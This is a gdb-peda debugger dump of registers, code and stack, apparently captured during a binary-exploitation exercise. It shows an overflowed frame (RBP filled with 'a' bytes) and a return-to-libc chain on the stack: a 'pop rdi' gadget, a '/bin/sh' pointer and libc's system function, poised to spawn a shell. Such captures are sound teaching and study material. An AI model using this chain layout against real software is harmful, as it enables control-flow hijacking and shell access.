 [----------------------------------registers-----------------------------------]
RAX: 0x0
RBX: 0x0
RCX: 0x7f271c8f6154 (<__GI___libc_write+20>:    cmp    rax,0xfffffffffffff000)
RDX: 0x7f271cbd38c0 --> 0x0
RSI: 0x7f271cbd27e3 --> 0xbd38c0000000000a
RDI: 0x1
RBP: 0x7ffd91457130 ("aaaaaaaa_u\200\034'\177")
RSP: 0x7ffd91457130 ("aaaaaaaa_u\200\034'\177")
RIP: 0x56243adbeeb2 (pop    rbp)
R8 : 0xb ('\x0b')
R9 : 0x0
R10: 0x56243adbefbb --> 0x732064614200203a (': ')
R11: 0x246
R12: 0x56243adbea60 (xor    ebp,ebp)
R13: 0x7ffd91457210 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x56243adbeeac:      pop    r13
   0x56243adbeeae:      pop    r14
   0x56243adbeeb0:      pop    r15
=> 0x56243adbeeb2:      pop    rbp
   0x56243adbeeb3:      ret
   0x56243adbeeb4:      nop    WORD PTR cs:[rax+rax*1+0x0]
   0x56243adbeebe:      xchg   ax,ax
   0x56243adbeec0:      push   r15
[------------------------------------stack-------------------------------------]
0000| 0x7ffd91457130 ("aaaaaaaa_u\200\034'\177")
0008| 0x7ffd91457138 --> 0x7f271c80755f (<init_cacheinfo+239>:  pop    rdi)
0016| 0x7ffd91457140 --> 0x7f271c999e9a --> 0x68732f6e69622f ('/bin/sh')
0024| 0x7ffd91457148 --> 0x7f271c835440 (<__libc_system>:       test   rdi,rdi)
0032| 0x7ffd91457150 --> 0x100008000
0040| 0x7ffd91457158 --> 0x56243adbec46 (push   rbp)
0048| 0x7ffd91457160 --> 0x0
0056| 0x7ffd91457168 --> 0xff2475208b6b0b0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x000056243adbeeb2 in ?? ()
gdb-peda$